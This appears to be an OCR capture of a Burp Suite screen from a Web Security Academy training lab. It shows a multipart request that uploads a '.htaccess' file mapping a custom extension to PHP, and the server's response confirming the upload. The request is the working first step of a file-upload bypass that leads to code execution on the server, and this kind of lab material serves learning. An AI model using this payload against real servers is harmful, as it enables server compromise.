 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0ae300700371cb96c06407ba000a0085.web-security-academy.ne
Request
Pretty Raw \n Actions
y.net
10 Connection: close
11 Referer:
https://0ae300700371cb96c06407ba000a0085.web-security-academ
y.net/my-account
12 Cookie: session=QbuUmJfUJ9RNTdtcM8ynKMKhKZdcClkg
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------20782302121760021863155583390
20 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .133t
24
25 -----------------------------20782302121760021863155583390
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------20782302121760021863155583390
30 Content-Disposition: form-data; name="csrf"
31
32 VuSZhYfScwvSfhJlj9EoWPXLHRXrgrZY
33 -----------------------------20782302121760021863155583390--
34
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 11:28:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back
</p>
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (6)